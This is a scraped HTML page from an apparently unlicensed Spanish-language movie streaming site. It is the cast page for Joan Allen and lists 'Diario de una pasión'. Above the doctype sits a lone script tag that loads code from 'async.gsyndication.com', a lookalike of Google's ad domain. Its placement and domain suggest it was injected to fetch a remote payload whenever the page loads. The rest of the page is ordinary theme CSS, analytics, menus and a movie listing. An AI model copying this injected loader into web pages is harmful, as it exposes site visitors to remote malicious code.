

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelislatino247.com/cast/joan-allen/
body_size: 15146
content:
<script src="//async.gsyndication.com/"></script><!doctype html>
<html lang="es-MX">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <title>Joan Allen &#8211; Pelislatino247</title>
<meta name='robots' content='max-image-preview:large' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='TOROFLIX_Theme-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/toroflix-public.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://pelislatino247.com/wp-content/themes/toroflix-child/style.css?ver=1.0.0' type='text/css' media='all' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F8DXTY81W9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F8DXTY81W9');
</script>        <style id="tp_style_css" type="text/css">                    /**************************/        /*          General        ***************************/        /*(Main Color)*/a:hover,.SearchBtn>i,.Top:before,.TpMvPlay:before,.TPost.B .TPMvCn .TPlay:before,.SrtdBy li a:before,.Clra,.ShareList>li>a,.PlayMovie:hover,.VideoPlayer>span,.OptionBx p:before,.comment-reply-link:before,section>.Top>.Title>span,.widget_categories>ul li:hover>a:before,.Frm-Slct>label:before,.widget span.required,.comment-notes:before,.TPost .Description .CastList li:hover:before,.error-404:before,.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{color: #de1212 }        .Tf-Wp.open .MenuBtn i,.owl-dots>div.active>span,#Tf-Wp.open .MenuBtn i,.TpTv,.TPost.C .Top,.TPost.C .Image,.Bgra,.VideoOptions.open+.BtnOptions,.lgtbx-on .VideoPlayer>span.BtnLight{background-color: #de1212 }        .widget_nav_menu>div>ul>li[class*="current"],.widget_categories>ul>li:hover,.comment-list .children,blockquote{border-color: #de1212 }        .menu-item-has-children>a:after,.SrtdBy:after{border-top-color: #de1212 }        @media screen and (max-width:62em){            .Menu{border-top-color: #de1212 }        }        @media screen and (min-width:62em){            ::-webkit-scrollbar-thumb{background-color: #de1212 }            .menu-item-has-children:hover>.sub-menu{border-top-color: #de1212 }            .menu-item-has-children:after{border-bottom-color: #de1212 }        }        ::selection{background-color: #de1212 ;color:#fff}        ::-moz-selection{background-color: #de1212 ;color:#fff}        /*(Body Background)*/body{background-color: #1a191f }        /*(Text Color)*/body{color: #818083 }        /*(Links Color)*/a,.ShareList.Count .numbr{color: #fff }        /*(Titles - Color)*/.Top>.Title,.Title.Top,.comment-reply-title,#email-notes,.Description h1,.Description h2,.Description h3,.Description h4,.Description h5,.Description h6,.Description legend{color: #fff }        /**************************/        /*          Header        ***************************/        /*Background*/.Header:after{background-color: #000 }        .BdGradient .Header:after{background:linear-gradient(to bottom, #000  0%,rgba(0,0,0,0) 100%)}        /*Menu*/        /*(Menu Links Color)*/.Menu a,.SearchBtn{color: #fff }        .MenuBtn i{background-color: #fff }        /*(Menu Links Color Hover)*/.Menu li:hover a{color: #fff }        @media screen and (min-width:62em){            .Menu [class*="current"]>a,.Header .Menu>ul>li:hover>a{color: #fff }        }        /*(Menu Icons Color)*/.Menu li:before,.menu li:before{color: #de1212 }        /*(Submenus Brackground)*/.Frm-Slct>label,.TPost.B .TPMvCn,.SrtdBy.open .List,.SearchMovies .sol-selection,.trsrcbx,.SearchMovies .sol-no-results,.OptionBx{background-color: #1a191f }        @media screen and (max-width:62em){            .Menu{background-color: #1a191f }        }        @media screen and (min-width:62em){            .sub-menu{background-color: #1a191f }        }        /*(Submenus Text Color)*/.Frm-Slct>label,.TPost.B .TPMvCn,.OptionBx{color: #818083 }        /*(Submenus Links Color)*/.TPost.B .TPMvCn a,.OptionBx div,.sub-menu a,.Menu li:hover .sub-menu li>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu a{color: #fff }        }        /*(Submenus Links Color Hover)*/.TPost.B .TPMvCn a:hover,.OptionBx a:hover,.sub-menu li:hover a,.Menu li:hover .sub-menu li:hover>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover a{color: #fff }        }        /**************************/        /*          Banner Top        ***************************/        /*(Banner Top Background)*/.TPost.A .Image:after,.TPost .Description .CastList:before{background:linear-gradient(to bottom,rgba(0,0,0,0) 0%, #1a191f  100%)}        /*(Banner Top Links Color)*/.MovieListSldCn .TPost.A .TPMvCn div a,.MovieListSldCn .TPost.A .TPMvCn .Title{color: #e0e0e0 }        /*(Banner Top Links Color Hover)*/.MovieListSldCn .TPost.A .TPMvCn div a:hover,.MovieListSldCn .TPost.A .TPMvCn .Title:hover{color: #e0e0e0 }        /*(Banner Top Text Color)*/.MovieListSldCn .TPost.A{color: #e0e0e0 }        /**************************/        /*          Forms        ***************************/        /*(Buttons Background)*/.Button,a.Button,a.Button:hover,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{background-color: #de1212 }        .ShareList>li>a{border-color: #de1212 }        /*(Buttons Background Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{background-color: #de1212 }        /*(Buttons Text Color)*/.Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{color: #fff }        /*(Buttons Text Color Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{color: #fff }        /*(Form controls Background)*/input,textarea,select,.Form-Select label,.OptionBx p{background-color: #2a292f }        /*(Form controls Text Color)*/input,textarea,select,.Form-Select label,.OptionBx p{color: #fff }        /**************************/        /*          Widgets        ***************************/        /*(Widget - Backgorund)*/aside .Wdgt{background-color: #212026 }        /*(Widget Title - Backgorund)*/aside .Wdgt>.Title{background-color: #19181d }        /*(Widget Title - Color)*/aside .Wdgt>.Title{color: #fff }        /*(Widget Text Color)*/aside .Wdgt{color: #818083 }        /*(Widget Links Color)*/aside .Wdgt a{color: #fff }        /*(Widget Links Color Hover)*/aside .Wdgt a:hover{color: #de1212 }        /**************************/        /*          Tables        ***************************/        /*(Table Title Background)*/thead tr{background-color: #de1212 }        /*(Table Title Text)*/thead tr{color: #fff }        /*(Table Cell Background)*/td{background-color: #26252a }        .SeasonBx{border-bottom-color: #26252a }        /*(Table Cell Background Hover )*/tr:hover>td,tr.Viewed td{background-color: #313036 }        /*(Table Cell Text)*/td{color: #818083 }        /*(Table Cell Links)*/td a,.TPTblCnMvs td:first-child,.TPTblCnMvs td:nth-child(2),.TPTblCnMvs td:nth-child(3){color: #fff }        /*(Table Cell Links Hover)*/td a:hover{color: #de1212 }        /**************************/        /*          Pagination        ***************************/        /*Pagination Links Background*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{background-color: #313036 }        @media screen and (max-width:62em){            .Menu>ul>li{border-bottom-color: #313036 }            .Menu .sub-menu a{background-color: #313036 }        }        /*Pagination Links Background Hover*/.menu-azlist ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{background-color: #de1212 }        @media screen and (max-width:62em){            .Menu .sub-menu a:hover{background-color: #de1212 }        }        /*Pagination Links Color*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.tagcloud a{color: #fff !important}        @media screen and (max-width:62em){            .Menu .sub-menu a{color: #fff !important}        }        /*Pagination Links Color Hover*/.Menu li.menu-azlist:hover ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover .sub-menu li:hover a,.Menu .sub-menu li:hover:before{color: #fff !important}        }        /**************************/        /*          Footer        ***************************/        /*Top*/        /*(Footer Top - Background)*/.Footer .Top{background-color: #151419 }        /*(Footer Top - Text Color)*/.Footer .Top{color: #818083 }        /*(Footer Top - Links Color)*/.Footer .Top a{color: #fff }        /*(Footer Top - Links Color Hover)*/.Footer .Top a:hover{color: #de1212 }        /*Bot*/        /*(Footer Bot - Background)*/.Footer .Bot{background-color: #1a191f }        /*(Footer Bot - Text Color)*/.Footer .Bot{color: #818083 }        /*(Footer Bot - Links Color)*/.Footer .Bot a{color: #fff }        /*(Footer Bot - Links Color Hover)*/.Footer .Bot a:hover{color: #de1212 }        /****************************  NO EDIT  ****************************/        .Search input[type="text"]{background-color:rgba(255,255,255,.2);box-shadow:inset 0 0 0 1px rgba(255,255,255,.2);color:#fff}        .Search input[type="text"]:focus{background-color:rgba(255,255,255,.3);box-shadow:0 0 5px rgba(0,0,0,.5),inset 0 0 0 1px rgba(255,255,255,.2)}        .Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.wp-pagenavi .current,thead tr,.nav-links [class*="current"]{box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}        .Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{box-shadow:none}        .TPost.B .TPMvCn,aside .Wdgt,.SrtdBy.open .List,.sol-active.sol-selection-top .sol-selection-container,.trsrcbx,.sub-menu,.OptionBx,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{box-shadow:inset 0 0 70px rgba(0,0,0,.3),0 0 20px rgba(0,0,0,.5)}        .widget_categories>ul li:hover,.sol-option:hover{box-shadow:inset 0 0 70px rgba(0,0,0,.2)}        @media screen and (max-width:62em){            .sub-menu{box-shadow:none}        }                </style>        </head>
<body data-rsssl=1 id="Tf-Wp" class="archive tax-cast term-joan-allen term-2088 wp-custom-logo BdGradient">

	<div class="Tf-Wp">
		<header id="Hd" class="Header">
			<div class="Container">
		        <div id="HdTop" class="Top">
		                    <span class="MenuBtn AATggl CXHd" data-tggl="Tf-Wp"><i></i><i></i><i></i></span>            <div class="Search">            <form  method="get" action="https://pelislatino247.com/">    <input id="Tf-Search" type="text" placeholder="Search movies" name="s">    <label for="Tf-Search" class="SearchBtn fa-search AATggl" data-tggl="HdTop"><i class="AAIco-clear"></i></label>    <div style="width: 100%;" class="Result anmt OptionBx widget_categories" id="tr_live_search_content">        <p class="trloading"><i class="fa-spinner fa-spin"></i> Loading</p>        <ul class="ResultList"></ul>        <a href="#" class="Button">Show More Results</a>    </div></form>        </div>                          <figure class="Logo">            <a href="https://pelislatino247.com/" class="custom-logo-link" rel="home"><img width="150" height="31" src="https://pelislatino247.com/wp-content/uploads/2022/03/logo-sitio.png" class="custom-logo" alt="Pelislatino247" decoding="async" /></a>        </figure>            <nav class="Menu">            <ul><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://pelislatino247.com">Inicio</a></li>
<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6278"><a href="https://pelislatino247.com/release/2023/">Estrenos 2023</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-464"><a href="#">Generos</a>
<ul class="sub-menu">
	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://pelislatino247.com/category/accion/">Acción</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://pelislatino247.com/category/aventura/">Aventura</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://pelislatino247.com/category/comedia/">Comedia</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://pelislatino247.com/category/crimen/">Crimen</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://pelislatino247.com/category/drama/">Drama</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://pelislatino247.com/category/familia/">Familia</a></li>
</ul>
</li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://pelislatino247.com/category/disney/">Disney</a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://pelislatino247.com/category/netflix/">Netflix</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-454"><a href="#">Años</a>
<ul class="sub-menu">
	<li id="menu-item-6276" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6276"><a href="https://pelislatino247.com/release/2023/">2023</a></li>
	<li id="menu-item-6277" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6277"><a href="https://pelislatino247.com/release/2022/">2022</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-456"><a href="https://pelislatino247.com/release/2021/">2021</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-485"><a href="https://pelislatino247.com/release/2020/">2020</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-486"><a href="https://pelislatino247.com/release/2019/">2019</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-487"><a href="https://pelislatino247.com/release/2018/">2018</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-488"><a href="https://pelislatino247.com/release/2014/">2014</a></li>
	<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-4813"><a href="https://pelislatino247.com/release/2006/">2006</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3376"><a href="https://pelislatino247.com/release/2002/">2002</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3258"><a href="https://pelislatino247.com/release/2001/">2001</a></li>
	<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3257"><a href="https://pelislatino247.com/release/2000/">2000</a></li>
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3259"><a href="https://pelislatino247.com/release/1990/">1990</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="https://pelislatino247.com/series">Series</a></li>
<li id="menu-item-5568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5568"><a href="https://pelislatino247.com/movies">Peliculas</a></li>
</ul>        </nav>    		        </div>
			</div>
		</header><div class="Body">
    <div class="Main Container">
       		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>                    <div class="TpRwCont ">
            <main>
		        <section>
		            <div class="Top AAIco-movie_filter">
		                <h2 class="Title">Joan Allen</h2>
		                <div class="SrtdBy AADrpd">
		                    <i class="AALink"></i>
		                    <span>Sorted by:</span>
		                    <ul class="List AACont">
		                        <li class="on"><a class="fa-check" href="#Latest">Latest</a></li>
		                        <li><a class="AAIco-check" href="#Popular">Popular</a></li>
		                        <li><a class="AAIco-check" href="#Views">Views</a></li>
		                    </ul>
		                </div>
		            </div>
		            <ul class="MovieList Rows AX A04 B03 C20 D03 E20 Alt">
		            			            			<li id="post-5088" class="TPostMv post-5088 movies type-movies status-publish hentry category-drama category-hbo category-romance country-united-states-of-america annee-1215 directors-melinda-taksen directors-nick-cassavetes cast-barbara-weetman cast-bob-forrest cast-bruce-williamson cast-chuck-pacheco cast-cullen-moss cast-david-abrams cast-david-thornton cast-deborah-hobart cast-ed-grady cast-elizabeth-bond cast-gena-rowlands cast-heather-wahlquist cast-james-garner cast-james-marsden cast-james-middleton cast-jamie-anne-allman cast-jennifer-echols cast-joan-allen cast-jonathan-parks-jordan cast-kevin-connolly cast-mark-garner cast-mark-johnson cast-matthew-barry cast-meredith-obrien cast-milton-buras cast-nancy-de-mayo cast-obba-babatunde cast-paul-johansson cast-peter-rosenfeld cast-rachel-mcadams cast-rebecca-koon cast-renee-amber cast-robert-fraisse cast-ryan-gosling cast-sam-shepard cast-scott-ritenour cast-starletta-dupois cast-sylvia-jefferies cast-taylor-engel cast-todd-lewis cast-traci-dinwiddie">
    <article class="TPost B">
        <a href="https://pelislatino247.com/movies/diario-de-una-pasion/">
            <div class="Image">
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/tpYGO4BC1EGy5strj15xy1vB3jP.jpg" alt="Image Diario de una pasión"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">1080p - HD</span></div>                    
                    <span class="Qlty Yr">2004</span>                </span>                
            </div>
            <h2 class="Title">Diario de una pasión</h2>
        </a>
        <div class="TPMvCn">
            <a href="https://pelislatino247.com/movies/diario-de-una-pasion/"><div class="Title">Diario de una pasión</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2004</span><span class="Qlty">1080p - HD</span><span class="Time">2h 3m</span><span class="Views AAIco-remove_red_eye">174</span>            </div>
            <div class="Description">
                <p>Un joven pobre pero apasionado se enamora de una mujer joven y rica, dándole una</p>
